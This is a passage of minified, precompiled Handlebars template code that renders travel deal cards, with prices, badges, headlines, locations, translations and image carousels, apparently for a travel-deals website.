'+(null!=(t=u.call(n,i(null!=(t=null!=n?n.helper:n)?t.hasExternalLink:t,n),{name:"helper.hasExternalLink",hash:{},fn:l.program(62,r,0),inverse:l.noop,data:r}))?t:"")+">"+(null!=(t="function"==typeof(s=null!=(s=a.hdlt||(null!=n?n.hdlt:n))?s:c)?s.call(o,{name:"hdlt",hash:{},data:r}):s)?t:"")+"</span>\r\n"},60:function(l,n,a,e,r){return"truncate"},62:function(l,n,a,e,r){var t;return' title="'+(null!=(t=(a.resource||n&&n.resource||a.helperMissing).call(null!=n?n:l.nullContext||{},"DirectLinkTitle",null!=n?n.src:n,null!=n?n.hdl:n,{name:"resource",hash:{},data:r}))?t:"")+'" '},64:function(l,n,a,e,r){var t,s,i=null!=n?n:l.nullContext||{},u=a.helperMissing;return'                    <span class="ts-original-inline">'+(null!=(t="function"==typeof(s=null!=(s=a.src||(null!=n?n.src:n))?s:u)?s.call(i,{name:"src",hash:{},data:r}):s)?t:"")+' &bullet;</span>\r\n                    <span class="ts-translation-inline">'+(null!=(t="function"==typeof(s=null!=(s=a.srct||(null!=n?n.srct:n))?s:u)?s.call(i,{name:"srct",hash:{},data:r}):s)?t:"")+" &bullet;</span>\r\n"},66:function(l,n,a,e,r){var t;return'                    <span class="deal-distance nowrap">('+l.escapeExpression(l.lambda(null!=(t=null!=n?n.helper:n)?t.distanceFormatted:t,n))+" "+(null!=(t=(a.resource||n&&n.resource||a.helperMissing).call(null!=n?n:l.nullContext||{},"Distance.Unit",{name:"resource",hash:{},data:r}))?t:"")+")</span>\r\n"},68:function(l,n,a,e,r){var t,s,i=l.lambda,u=l.escapeExpression,o=null!=n?n:l.nullContext||{},c=a.helperMissing;return'                <h6 class="'+u(i(null!=(t=null!=n?n.helper:n)?t.whenClass:t,n))+' ts-original" title="'+(null!=(t="function"==typeof(s=null!=(s=a.whn||(null!=n?n.whn:n))?s:c)?s.call(o,{name:"whn",hash:{},data:r}):s)?t:"")+'">'+(null!=(t="function"==typeof(s=null!=(s=a.whn||(null!=n?n.whn:n))?s:c)?s.call(o,{name:"whn",hash:{},data:r}):s)?t:"")+'</h6>\r\n                <h6 class="'+u(i(null!=(t=null!=n?n.helper:n)?t.whenClass:t,n))+' ts-translation" title="'+(null!=(t="function"==typeof(s=null!=(s=a.whnt||(null!=n?n.whnt:n))?s:c)?s.call(o,{name:"whnt",hash:{},data:r}):s)?t:"")+'">'+(null!=(t="function"==typeof(s=null!=(s=a.whnt||(null!=n?n.whnt:n))?s:c)?s.call(o,{name:"whnt",hash:{},data:r}):s)?t:"")+"</h6>\r\n"},70:function(l,n,a,e,r){var t,s,i=l.lambda,u=null!=n?n:l.nullContext||{},o=a.helperMissing;return'                <div class="deal-summary ts-original">\r\n                    '+(null!=(t=i(null!=(t=null!=n?n.helper:n)?t.keywordsStartTag:t,n))?t:"")+"\r\n                    "+(null!=(t="function"==typeof(s=null!=(s=a.kw||(null!=n?n.kw:n))?s:o)?s.call(u,{name:"kw",hash:{},data:r}):s)?t:"")+"\r\n                    "+(null!=(t=i(null!=(t=null!=n?n.helper:n)?t.keywordsEndTag:t,n))?t:"")+'\r\n                </div>\r\n                <div class="deal-summary ts-translation">\r\n                    '+(null!=(t=i(null!=(t=null!=n?n.helper:n)?t.keywordsStartTag:t,n))?t:"")+"\r\n                    "+(null!=(t="function"==typeof(s=null!=(s=a.kwt||(null!=n?n.kwt:n))?s:o)?s.call(u,{name:"kwt",hash:{},data:r}):s)?t:"")+"\r\n                    "+(null!=(t=i(null!=(t=null!=n?n.helper:n)?t.keywordsEndTag:t,n))?t:"")+"\r\n                </div>\r\n"},72:function(l,n,a,e,r,t,s){var i,u,o,c="";return u=null!=(u=a.srb||(null!=n?n.srb:n))?u:a.helperMissing,o={name:"srb",hash:{},fn:l.program(73,r,0,t,s),inverse:l.noop,data:r},i="function"==typeof u?u.call(null!=n?n:l.nullContext||{},o):u,a.srb||(i=a.blockHelperMissing.call(n,i,o)),null!=i&&(c+=i),c},73:function(l,n,a,e,r,t,s){var i,u=null!=n?n:l.nullContext||{},o=l.lambda,c=a.blockHelperMissing;return'                <div class="badge-container'+(null!=(i=a.if.call(u,null!=(i=null!=s[1]?s[1].helper:s[1])?i.hasRating:i,{name:"if",hash:{},fn:l.program(74,r,0,t,s),inverse:l.program(76,r,0,t,s),data:r}))?i:"")+(null!=(i=a.if.call(u,null!=(i=null!=s[1]?s[1].helper:s[1])?i.hasNoTop20Badge:i,{name:"if",hash:{},fn:l.program(78,r,0,t,s),inverse:l.noop,data:r}))?i:"")+'">\r\n                    <div class="badge">\r\n                        <div class="badge-text-block '+(null!=(i=a.if.call(u,null!=(i=null!=n?n.helper:n)?i.isTop20:i,{name:"if",hash:{},fn:l.program(80,r,0,t,s),inverse:l.noop,data:r}))?i:"")+" "+(null!=(i=a.if.call(u,null!=(i=null!=n?n.helper:n)?i.isLimitedTimeRate:i,{name:"if",hash:{},fn:l.program(82,r,0,t,s),inverse:l.noop,data:r}))?i:"")+'">\r\n'+(null!=(i=c.call(n,o(null!=(i=null!=n?n.helper:n)?i.isTop20:i,n),{name:"helper.isTop20",hash:{},fn:l.program(84,r,0,t,s),inverse:l.noop,data:r}))?i:"")+(null!=(i=c.call(n,o(null!=(i=null!=n?n.helper:n)?i.isFreeExtra:i,n),{name:"helper.isFreeExtra",hash:{},fn:l.program(86,r,0,t,s),inverse:l.noop,data:r}))?i:"")+(null!=(i=c.call(n,o(null!=(i=null!=n?n.helper:n)?i.isRegular:i,n),{name:"helper.isRegular",hash:{},fn:l.program(86,r,0,t,s),inverse:l.noop,data:r}))?i:"")+(null!=(i=c.call(n,o(null!=(i=null!=n?n.helper:n)?i.isUnlock:i,n),{name:"helper.isUnlock",hash:{},fn:l.program(86,r,0,t,s),inverse:l.noop,data:r}))?i:"")+(null!=(i=c.call(n,o(null!=(i=null!=n?n.helper:n)?i.isPrivateRateTeaser:i,n),{name:"helper.isPrivateRateTeaser",hash:{},fn:l.program(88,r,0,t,s),inverse:l.noop,data:r}))?i:"")+(null!=(i=c.call(n,o(null!=(i=null!=n?n.helper:n)?i.isSupplierDiscountOrExclusive:i,n),{name:"helper.isSupplierDiscountOrExclusive",hash:{},fn:l.program(91,r,0,t,s),inverse:l.noop,data:r}))?i:"")+'                        </div>\r\n                        <div class="clear-left"></div>\r\n                    </div>\r\n                </div>\r\n'},74:function(l,n,a,e,r){return" "},76:function(l,n,a,e,r){return" style-without-ratings"},78:function(l,n,a,e,r){return" display-block"},80:function(l,n,a,e,r){return"top20badge "},82:function(l,n,a,e,r){return"limited-time-rate"},84:function(l,n,a,e,r){return'                            <div class="ts-original"><i class="icon-top20_badge"></i></div>\r\n                            <div class="ts-translation"><i class="icon-top20_badge"></i></div>\r\n'},86:function(l,n,a,e,r){var t,s=null!=n?n:l.nullContext||{},i=a.helperMissing,u=l.escapeExpression;return'                            <div class="ts-original"><b>'+u("function"==typeof(t=null!=(t=a.l1||(null!=n?n.l1:n))?t:i)?t.call(s,{name:"l1",hash:{},data:r}):t)+'</b></div>\r\n                            <div class="ts-translation"><b>'+u("function"==typeof(t=null!=(t=a.l1t||(null!=n?n.l1t:n))?t:i)?t.call(s,{name:"l1t",hash:{},data:r}):t)+"</b></div>\r\n"},88:function(l,n,a,e,r){var t;return null!=(t=a.if.call(null!=n?n:l.nullContext||{},null!=n?n.l2:n,{name:"if",hash:{},fn:l.program(89,r,0),inverse:l.noop,data:r}))?t:""},89:function(l,n,a,e,r){var t,s,i=null!=n?n:l.nullContext||{},u=a.helperMissing;return'                            <div class="ts-original"><b>'+(null!=(t="function"==typeof(s=null!=(s=a.l2||(null!=n?n.l2:n))?s:u)?s.call(i,{name:"l2",hash:{},data:r}):s)?t:"")+'</b></div>\r\n                            <div class="ts-translation"><b>'+(null!=(t="function"==typeof(s=null!=(s=a.l2t||(null!=n?n.l2t:n))?s:u)?s.call(i,{name:"l2t",hash:{},data:r}):s)?t:"")+"</b></div>\r\n"},91:function(l,n,a,e,r){var t,s,i=null!=n?n:l.nullContext||{},u=a.helperMissing;return'                            <div class="ts-original stl-fesa"><b>'+(null!=(t="function"==typeof(s=null!=(s=a.l1||(null!=n?n.l1:n))?s:u)?s.call(i,{name:"l1",hash:{},data:r}):s)?t:"")+'</b></div>\r\n                            <div class="ts-translation"><b>'+(null!=(t="function"==typeof(s=null!=(s=a.l1t||(null!=n?n.l1t:n))?s:u)?s.call(i,{name:"l1t",hash:{},data:r}):s)?t:"")+"</b></div>\r\n"},93:function(l,n,a,e,r){var t;return null!=(t=a.blockHelperMissing.call(n,l.lambda(null!=(t=null!=n?n.helper:n)?t.hasBadges:t,n),{name:"helper.hasBadges",hash:{},fn:l.noop,inverse:l.program(94,r,0),data:r}))?t:""},94:function(l,n,a,e,r){var t;return'                <div class="member-favorite-container">\r\n                    <h6>\r\n                        <span class="member-favorite-title">'+(null!=(t=(a.resource||n&&n.resource||a.helperMissing).call(null!=n?n:l.nullContext||{},"MembersSay",{name:"resource",hash:{},data:r}))?t:"")+':</span>\r\n                        <span class="member-favorite-value">'+l.escapeExpression(l.lambda(null!=(t=null!=n?n.helper:n)?t.membersSaysValue:t,n))+"</span>\r\n                    </h6>\r\n                </div>\r\n"},96:function(l,n,a,e,r){var t;return'                <div class="search-deal-rating">\r\n'+(null!=(t=l.invokePartial(e.dealrating,n,{name:"dealrating",data:r,indent:"                    ",helpers:a,partials:e,decorators:l.decorators}))?t:"")+"                </div>\r\n"},98:function(l,n,a,e,r,t,s){var i,u,o=l.lambda,c=a.blockHelperMissing,h=null!=n?n:l.nullContext||{},d=a.helperMissing,p="function",m=l.escapeExpression;return'        <a class="block deal-link '+(null!=(i=c.call(n,o(null!=(i=null!=n?n.helper:n)?i.isHotel:i,n),{name:"helper.isHotel",hash:{},fn:l.program(8,r,0,t,s),inverse:l.noop,data:r}))?i:"")+" "+(null!=(i=c.call(n,o(null!=(i=null!=n?n.helper:n)?i.isHotelInjectedDeal:i,n),{name:"helper.isHotelInjectedDeal",hash:{},fn:l.program(10,r,0,t,s),inverse:l.noop,data:r}))?i:"")+'" data-id="'+m(typeof(u=null!=(u=a.id||(null!=n?n.id:n))?u:d)===p?u.call(h,{name:"id",hash:{},data:r}):u)+'" data-ipmo="'+m(typeof(u=null!=(u=a.ipmo||(null!=n?n.ipmo:n))?u:d)===p?u.call(h,{name:"ipmo",hash:{},data:r}):u)+'" href="'+m(typeof(u=null!=(u=a.url||(null!=n?n.url:n))?u:d)===p?u.call(h,{name:"url",hash:{},data:r}):u)+'" target="'+m(o(null!=(i=null!=n?n.helper:n)?i.urlTarget:i,n))+'" title="'+(null!=(i=o(null!=(i=null!=n?n.ima:n)?i.cap:i,n))?i:"")+'" '+(null!=(i=c.call(n,o(null!=(i=null!=n?n.helper:n)?i.hascImg:i,n),{name:"helper.hascImg",hash:{},fn:l.program(12,r,0,t,s),inverse:l.noop,data:r}))?i:"")+' data-headline="'+(null!=(i=typeof(u=null!=(u=a.prc||(null!=n?n.prc:n))?u:d)===p?u.call(h,{name:"prc",hash:{},data:r}):u)?i:"")+" -- "+(null!=(i=typeof(u=null!=(u=a.hdl||(null!=n?n.hdl:n))?u:d)===p?u.call(h,{name:"hdl",hash:{},data:r}):u)?i:"")+'">\r\n            <div class="deal-price-noimg">\r\n                <h2 class="deal-headline">\r\n                    <span class="deal-headline-price">\r\n'+(null!=(i=c.call(n,o(null!=(i=null!=n?n.helper:n)?i.hidePriceTag:i,n),{name:"helper.hidePriceTag",hash:{},fn:l.program(99,r,0,t,s),inverse:l.noop,data:r}))?i:"")+(null!=(i=c.call(n,o(null!=(i=null!=n?n.helper:n)?i.hidePriceTag:i,n),{name:"helper.hidePriceTag",hash:{},fn:l.noop,inverse:l.program(101,r,0,t,s),data:r}))?i:"")+'                    </span>\r\n                </h2>\r\n            </div>\r\n            <div class="deal-info-noimg">\r\n                '+(null!=(i=o(null!=(i=null!=n?n.helper:n)?i.IconClasses:i,n))?i:"")+'\r\n                <h2 class="deal-headline">\r\n'+(null!=(i=c.call(n,o(null!=(i=null!=n?n.helper:n)?i.isPrivateMediaDealInExactDateSearch:i,n),{name:"helper.isPrivateMediaDealInExactDateSearch",hash:{},fn:l.program(57,r,0,t,s),inverse:l.noop,data:r}))?i:"")+(null!=(i=c.call(n,o(null!=(i=null!=n?n.helper:n)?i.isPrivateMediaDealInExactDateSearch:i,n),{name:"helper.isPrivateMediaDealInExactDateSearch",hash:{},fn:l.noop,inverse:l.program(103,r,0,t,s),data:r}))?i:"")+'                </h2>\r\n                \r\n                <h6 class="deal-location">\r\n'+(null!=(i=c.call(n,o(null!=(i=null!=n?n.helper:n)?i.isPrivateMediaDealInFuzzySearch:i,n),{name:"helper.isPrivateMediaDealInFuzzySearch",hash:{},fn:l.program(105,r,0,t,s),inverse:l.noop,data:r}))?i:"")+(null!=(i=c.call(n,o(null!=(i=null!=n?n.helper:n)?i.isPrivateMediaDealInFuzzySearch:i,n),{name:"helper.isPrivateMediaDealInFuzzySearch",hash:{},fn:l.noop,inverse:l.program(107,r,0,t,s),data:r}))?i:"")+'                    <span class="ts-original-inline">\r\n                        '+(null!=(i=typeof(u=null!=(u=a.whe||(null!=n?n.whe:n))?u:d)===p?u.call(h,{name:"whe",hash:{},data:r}):u)?i:"")+'\r\n                    </span>\r\n                    <span class="ts-translation-inline">\r\n                        '+(null!=(i=typeof(u=null!=(u=a.whet||(null!=n?n.whet:n))?u:d)===p?u.call(h,{name:"whet",hash:{},data:r}):u)?i:"")+"\r\n                    </span>\r\n"+(null!=(i=c.call(n,o(null!=(i=null!=n?n.helper:n)?i.showDistance:i,n),{name:"helper.showDistance",hash:{},fn:l.program(66,r,0,t,s),inverse:l.noop,data:r}))?i:"")+'                </h6>\r\n                \r\n                <h6 class="'+m(o(null!=(i=null!=n?n.helper:n)?i.whenClass:i,n))+' ts-original">'+(null!=(i=typeof(u=null!=(u=a.whn||(null!=n?n.whn:n))?u:d)===p?u.call(h,{name:"whn",hash:{},data:r}):u)?i:"")+'</h6>\r\n                <h6 class="'+m(o(null!=(i=null!=n?n.helper:n)?i.whenClass:i,n))+' ts-translation">'+(null!=(i=typeof(u=null!=(u=a.whnt||(null!=n?n.whnt:n))?u:d)===p?u.call(h,{name:"whnt",hash:{},data:r}):u)?i:"")+"</h6>\r\n            </div>\r\n"},99:function(l,n,a,e,r){var t;return"                        "+(null!=(t=(a.resource||n&&n.resource||a.helperMissing).call(null!=n?n:l.nullContext||{},"Search.MemberExclusive",{name:"resource",hash:{},data:r}))?t:"")+"\r\n"},101:function(l,n,a,e,r){var t,s;return"                        "+(null!=(t="function"==typeof(s=null!=(s=a.prc||(null!=n?n.prc:n))?s:a.helperMissing)?s.call(null!=n?n:l.nullContext||{},{name:"prc",hash:{},data:r}):s)?t:"")+"\r\n"},103:function(l,n,a,e,r){var t,s,i=l.lambda,u=a.blockHelperMissing,o=null!=n?n:l.nullContext||{},c=a.helperMissing;return'                    <span class="deal-headline-text ts-original" '+(null!=(t=u.call(n,i(null!=(t=null!=n?n.helper:n)?t.hasExternalLink:t,n),{name:"helper.hasExternalLink",hash:{},fn:l.program(62,r,0),inverse:l.noop,data:r}))?t:"")+">"+(null!=(t="function"==typeof(s=null!=(s=a.hdl||(null!=n?n.hdl:n))?s:c)?s.call(o,{name:"hdl",hash:{},data:r}):s)?t:"")+'</span>\r\n                    <span class="deal-headline-text ts-translation" '+(null!=(t=u.call(n,i(null!=(t=null!=n?n.helper:n)?t.hasExternalLink:t,n),{name:"helper.hasExternalLink",hash:{},fn:l.program(62,r,0),inverse:l.noop,data:r}))?t:"")+">"+(null!=(t="function"==typeof(s=null!=(s=a.hdlt||(null!=n?n.hdlt:n))?s:c)?s.call(o,{name:"hdlt",hash:{},data:r}):s)?t:"")+"</span>\r\n"},105:function(l,n,a,e,r){var t;return"                    "+(null!=(t=(a.resource||n&&n.resource||a.helperMissing).call(null!=n?n:l.nullContext||{},"MemberOnlyMediaDeal",{name:"resource",hash:{},data:r}))?t:"")+" &bullet;\r\n"},107:function(l,n,a,e,r,t,s){var i,u=l.lambda,o=a.blockHelperMissing;return(null!=(i=o.call(n,u(null!=(i=null!=n?n.helper:n)?i.isTravelDealWithExactDate:i,n),{name:"helper.isTravelDealWithExactDate",hash:{},fn:l.program(108,r,0,t,s),inverse:l.noop,data:r}))?i:"")+(null!=(i=o.call(n,u(null!=(i=null!=n?n.helper:n)?i.isTravelDealWithExactDate:i,n),{name:"helper.isTravelDealWithExactDate",hash:{},fn:l.noop,inverse:l.program(110,r,0,t,s),data:r}))?i:"")},108:function(l,n,a,e,r){var t,s;return"                    "+(null!=(t="function"==typeof(s=null!=(s=a.nam||(null!=n?n.nam:n))?s:a.helperMissing)?s.call(null!=n?n:l.nullContext||{},{name:"nam",hash:{},data:r}):s)?t:"")+" &bullet;\r\n"},110:function(l,n,a,e,r,t,s){var i;return null!=(i=a.blockHelperMissing.call(n,l.lambda(null!=(i=null!=n?n.helper:n)?i.showSource:i,n),{name:"helper.showSource",hash:{},fn:l.program(64,r,0,t,s),inverse:l.noop,data:r}))?i:""},compiler:[7,">= 4.0.0"],main:function(l,n,a,e,r,t,s){var i,u,o=l.lambda,c=null!=n?n:l.nullContext||{},h=a.helperMissing,d=l.escapeExpression,p=a.blockHelperMissing;return(null!=(i=o(null!=(i=null!=n?n.helper:n)?i.debugMsg:i,n))?i:"")+"\r\n"+(null!=(i=l.invokePartial(e.editionheader,n,{name:"editionheader",data:r,helpers:a,partials:e,decorators:l.decorators}))?i:"")+'<li id="'+d("function"==typeof(u=null!=(u=a.id||(null!=n?n.id:n))?u:h)?u.call(c,{name:"id",hash:{},data:r}):u)+'" data-sid="'+d(o(null!=(i=null!=n?n.helper:n)?i.idForGATracking:i,n))+'">\r\n    <div class="deal-card'+(null!=(i=p.call(n,o(null!=(i=null!=n?n.helper:n)?i.hascImg:i,n),{name:"helper.hascImg",hash:{},fn:l.noop,inverse:l.program(1,r,0,t,s),data:r}))?i:"")+(null!=(i=p.call(n,o(null!=(i=null!=n?n.helper:n)?i.hasExternalLink:i,n),{name:"helper.hasExternalLink",hash:{},fn:l.program(3,r,0,t,s),inverse:l.noop,data:r}))?i:"")+(null!=(i=p.call(n,o(null!=(i=null!=n?n.helper:n)?i.hasPackageDirectLink:i,n),{name:"helper.hasPackageDirectLink",hash:{},fn:l.program(5,r,0,t,s),inverse:l.noop,data:r}))?i:"")+" col-row"+(null!=(i="function"==typeof(u=null!=(u=a.gaProductClass||(null!=n?n.gaProductClass:n))?u:h)?u.call(c,{name:"gaProductClass",hash:{},data:r}):u)?i:"")+'" data-tzlocale="'+d("function"==typeof(u=null!=(u=a.tzl||(null!=n?n.tzl:n))?u:h)?u.call(c,{name:"tzl",hash:{},data:r}):u)+'" '+d((a.gaProductHtmlAttributesForTemplate||n&&n.gaProductHtmlAttributesForTemplate||h).call(c,null!=n?n.idp:n,null!=n?n.src:n,null!=n?n.helper:n,null!=n?n.plt:n,null!=n?n.prcn:n,null!=n?n.i:n,null!=n?n.widgetName:n,{name:"gaProductHtmlAttributesForTemplate",hash:{},data:r}))+">\r\n"+(null!=(i=p.call(n,o(null!=(i=null!=n?n.helper:n)?i.hascImg:i,n),{name:"helper.hascImg",hash:{},fn:l.program(7,r,0,t,s),inverse:l.noop,data:r}))?i:"")+(null!=(i=p.call(n,o(null!=(i=null!=n?n.helper:n)?i.hascImg:i,n),{name:"helper.hascImg",hash:{},fn:l.noop,inverse:l.program(98,r,0,t,s),data:r}))?i:"")+"        </a>\r\n    </div>\r\n</li>\r\n"},usePartial:!0,useData:!0,useDepths:!0}),l.template.dealcarouselmedium=n.template({1:function(l,n,a,e,r){return' class="deal-card--noimg" '},3:function(l,n,a,e,r){return" deal-card--linkout"},5:function(l,n,a,e,r){return" deal-card--linkout-package"},7:function(l,n,a,e,r,t,s){var i,u,o=null!=n?n:l.nullContext||{},c=a.helperMissing,h="function",d=l.escapeExpression,p=l.lambda,m=a.blockHelperMissing;return'        <div class="deal-img slick-images" data-test="medium">\r\n            <a class="block deal-link" data-id="'+d(typeof(u=null!=(u=a.id||(null!=n?n.id:n))?u:c)===h?u.call(o,{name:"id",hash:{},data:r}):u)+'" data-ipmo="'+d(typeof(u=null!=(u=a.ipmo||(null!=n?n.ipmo:n))?u:c)===h?u.call(o,{name:"ipmo",hash:{},data:r}):u)+'" href="'+d(typeof(u=null!=(u=a.url||(null!=n?n.url:n))?u:c)===h?u.call(o,{name:"url",hash:{},data:r}):u)+'" target="'+d(p(null!=(i=null!=n?n.helper:n)?i.urlTarget:i,n))+'" title="'+(null!=(i=p(null!=(i=null!=n?n.ima:n)?i.cap:i,n))?i:"")+'" '+(null!=(i=m.call(n,p(null!=(i=null!=n?n.helper:n)?i.hascImg:i,n),{name:"helper.hascImg",hash:{},fn:l.program(8,r,0,t,s),inverse:l.noop,data:r}))?i:"")+' data-headline="'+(null!=(i=typeof(u=null!=(u=a.prc||(null!=n?n.prc:n))?u:c)===h?u.call(o,{name:"prc",hash:{},data:r}):u)?i:"")+" -- "+(null!=(i=typeof(u=null!=(u=a.hdl||(null!=n?n.hdl:n))?u:c)===h?u.call(o,{name:"hdl",hash:{},data:r}):u)?i:"")+'">\r\n'+(null!=(i=m.call(n,p(null!=(i=null!=n?n.helper:n)?i.hasExternalLink:i,n),{name:"helper.hasExternalLink",hash:{},fn:l.program(10,r,0,t,s),inverse:l.noop,data:r}))?i:"")+'                <div class="wrapper">\r\n                    <div class="carousel-images handlebars" data-href="'+d(typeof(u=null!=(u=a.url||(null!=n?n.url:n))?u:c)===h?u.call(o,{name:"url",hash:{},data:r}):u)+'" data-id="'+d(typeof(u=null!=(u=a.id||(null!=n?n.id:n))?u:c)===h?u.call(o,{name:"id",hash:{},data:r}):u)+'">\r\n'+(null!=(i=a.each.call(o,null!=n?n.gims:n,{name:"each",hash:{},fn:l.program(12,r,0,t,s),inverse:l.noop,data:r}))?i:"")+'                    </div>\r\n                </div>\r\n            </a>\r\n            <div class="dotWrapper">\r\n                <div class="dotConsole">\r\n                    '+(null!=(i=(a.indicateImagesAsDots||n&&n.indicateImagesAsDots||c).call(o,null!=(i=null!=n?n.gims:n)?i.length:i,{name:"indicateImagesAsDots",hash:{},data:r}))?i:"")+'\r\n                </div>\r\n            </div>\r\n            <div class="carouselArrowsOff">\r\n                <div class="carouselArrows">\r\n                    <button type="button" data-label="Previous" class="button-prev-img button-prev-shadow btnPrevOff btnPrev">&larr;</button>\r\n                    <button type="button" data-label="Next" class="button-next-img button-next-shadow btnNextOff btnNext">&rarr;</button>\r\n                    <input type="hidden" class="carouselStorage" data-id="'+d(typeof(u=null!=(u=a.id||(null!=n?n.id:n))?u:c)===h?u.call(o,{name:"id",hash:{},data:r}):u)+'" data-total="'+d(p(null!=(i=null!=n?n.gims:n)?i.length:i,n))+'" data-url="'+d(p(null!=(i=null!=n?n.ima:n)?i.nam:i,n))+'" data-href="'+d(typeof(u=null!=(u=a.url||(null!=n?n.url:n))?u:c)===h?u.call(o,{name:"url",hash:{},data:r}):u)+'" value="0" />\r\n                </div>\r\n            </div>\r\n        </div>\r\n'+(null!=(i=m.call(n,p(null!=(i=null!=n?n.helper:n)?i.isMostPopular:i,n),{name:"helper.isMostPopular",hash:{},fn:l.program(14,r,0,t,s),inverse:l.noop,data:r}))?i:"")+'        <a class="block deal-link" data-id="'+d(typeof(u=null!=(u=a.id||(null!=n?n.id:n))?u:c)===h?u.call(o,{name:"id",hash:{},data:r}):u)+'" data-ipmo="'+d(typeof(u=null!=(u=a.ipmo||(null!=n?n.ipmo:n))?u:c)===h?u.call(o,{name:"ipmo",hash:{},data:r}):u)+'" href="'+d(typeof(u=null!=(u=a.url||(null!=n?n.url:n))?u:c)===h?u.call(o,{name:"url",hash:{},data:r}):u)+'" target="'+d(p(null!=(i=null!=n?n.helper:n)?i.urlTarget:i,n))+'" title="'+(null!=(i=p(null!=(i=null!=n?n.ima:n)?i.cap:i,n))?i:"")+'" '+(null!=(i=m.call(n,p(null!=(i=null!=n?n.helper:n)?i.hascImg:i,n),{name:"helper.hascImg",hash:{},fn:l.program(8,r,0,t,s),inverse:l.noop,data:r}))?i:"")+' data-headline="'+(null!=(i=typeof(u=null!=(u=a.prc||(null!=n?n.prc:n))?u:c)===h?u.call(o,{name:"prc",hash:{},data:r}):u)?i:"")+" -- "+(null!=(i=typeof(u=null!=(u=a.hdl||(null!=n?n.hdl:n))?u:c)===h?u.call(o,{name:"hdl",hash:{},data:r}):u)?i:"")+'">\r\n            <div class="deal-info table-layout">\r\n                <h3 class="deal-headline td-layout">\r\n                    <span class="deal-headline-price">\r\n'+(null!=(i=m.call(n,p(null!=(i=null!=n?n.helper:n)?i.hidePriceTag:i,n),{name:"helper.hidePriceTag",hash:{},fn:l.noop,inverse:l.program(16,r,0,t,s),data:r}))?i:"")+'                    </span>\r\n                </h3>\r\n                <div class="td-layout">\r\n                    <h3>\r\n                        <span class="deal-headline-text ts-original-inline" '+(null!=(i=m.call(n,p(null!=(i=null!=n?n.helper:n)?i.hasExternalLink:i,n),{name:"helper.hasExternalLink",hash:{},fn:l.program(19,r,0,t,s),inverse:l.noop,data:r}))?i:"")+">"+(null!=(i=typeof(u=null!=(u=a.hdl||(null!=n?n.hdl:n))?u:c)===h?u.call(o,{name:"hdl",hash:{},data:r}):u)?i:"")+"</span>\r\n"+(null!=(i=a.if.call(o,null!=n?n.hdlt:n,{name:"if",hash:{},fn:l.program(21,r,0,t,s),inverse:l.noop,data:r}))?i:"")+'                    </h3>\r\n                    \r\n                    <h6 class="deal-location">\r\n                        <span class="ts-original-inline">'+(null!=(i=m.call(n,p(null!=(i=null!=n?n.helper:n)?i.showSource:i,n),{name:"helper.showSource",hash:{},fn:l.program(23,r,0,t,s),inverse:l.noop,data:r}))?i:"")+(null!=(i=typeof(u=null!=(u=a.whe||(null!=n?n.whe:n))?u:c)===h?u.call(o,{name:"whe",hash:{},data:r}):u)?i:"")+'</span>\r\n                        <span class="ts-translation-inline">'+(null!=(i=m.call(n,p(null!=(i=null!=n?n.helper:n)?i.showSource:i,n),{name:"helper.showSource",hash:{},fn:l.program(25,r,0,t,s),inverse:l.noop,data:r}))?i:"")+(null!=(i=typeof(u=null!=(u=a.whet||(null!=n?n.whet:n))?u:c)===h?u.call(o,{name:"whet",hash:{},data:r}):u)?i:"")+"</span>\r\n                    </h6>\r\n                    \r\n"+(null!=(i=m.call(n,p(null!=(i=null!=n?n.helper:n)?i.hasRating:i,n),{name:"helper.hasRating",hash:{},fn:l.program(28,r,0,t,s),inverse:l.noop,data:r}))?i:"")+(null!=(i=a.if.call(o,null!=n?n.whn:n,{name:"if",hash:{},fn:l.program(33,r,0,t,s),inverse:l.noop,data:r}))?i:"")+"                </div>\r\n            </div>\r\n        </a>\r\n"},8:function(l,n,a,e,r){var t;return' data-image="'+(null!=(t=(a.imageUrl||n&&n.imageUrl||a.helperMissing).call(null!=n?n:l.nullContext||{},null!=(t=null!=n?n.ima:n)?t.nam:t,{name:"imageUrl",hash:{},data:r}))?t:"")+'" '},10:function(l,n,a,e,r){var t,s,i=null!=n?n:l.nullContext||{},u=a.helperMissing;return'                <div class="linkout">\r\n                    <div class="linkout-icon"></div>\r\n                    <span>'+(null!=(t=(a.resource||n&&n.resource||u).call(i,"BookNowAt",{name:"resource",hash:{},data:r}))?t:"")+"</span>\r\n                    <h3>"+l.escapeExpression("function"==typeof(s=null!=(s=a.src||(null!=n?n.src:n))?s:u)?s.call(i,{name:"src",hash:{},data:r}):s)+"</h3>\r\n                </div>\r\n"},12:function(l,n,a,e,r,t,s){var i;return'                        <div class="carousel-image">\r\n                            <div class="tzsg-img-container"><div class="tzsg-img-2-by-1"></div>'+(null!=(i=(a.imageSlickTagOnly||n&&n.imageSlickTagOnly||a.helperMissing).call(null!=n?n:l.nullContext||{},n,r&&r.index,null!=(i=null!=s[1]?s[1].gims:s[1])?i.length:i,{name:"imageSlickTagOnly",hash:{},data:r}))?i:"")+"</div>\r\n                        </div>\r\n"},14:function(l,n,a,e,r){var t;return'        <div class="popular ribbon ribbon--notchleft">'+(null!=(t=(a.resource||n&&n.resource||a.helperMissing).call(null!=n?n:l.nullContext||{},"PopularGift",{name:"resource",hash:{},data:r}))?t:"")+"</div>\r\n"},16:function(l,n,a,e,r){var t;return null!=(t=a.if.call(null!=n?n:l.nullContext||{},null!=n?n.prc:n,{name:"if",hash:{},fn:l.program(17,r,0),inverse:l.noop,data:r}))?t:""},17:function(l,n,a,e,r){var t,s;return"                        "+(null!=(t="function"==typeof(s=null!=(s=a.prc||(null!=n?n.prc:n))?s:a.helperMissing)?s.call(null!=n?n:l.nullContext||{},{name:"prc",hash:{},data:r}):s)?t:"")+"\r\n"},19:function(l,n,a,e,r){var t;return' title="'+(null!=(t=(a.resource||n&&n.resource||a.helperMissing).call(null!=n?n:l.nullContext||{},"DirectLinkTitle",null!=n?n.src:n,null!=n?n.hdl:n,{name:"resource",hash:{},data:r}))?t:"")+'" '},21:function(l,n,a,e,r,t,s){var i,u;return'                        <span class="deal-headline-text ts-translation-inline" '+(null!=(i=a.blockHelperMissing.call(n,l.lambda(null!=(i=null!=n?n.helper:n)?i.hasExternalLink:i,n),{name:"helper.hasExternalLink",hash:{},fn:l.program(19,r,0,t,s),inverse:l.noop,data:r}))?i:"")+">"+(null!=(i="function"==typeof(u=null!=(u=a.hdlt||(null!=n?n.hdlt:n))?u:a.helperMissing)?u.call(null!=n?n:l.nullContext||{},{name:"hdlt",hash:{},data:r}):u)?i:"")+"</span>\r\n"},23:function(l,n,a,e,r){var 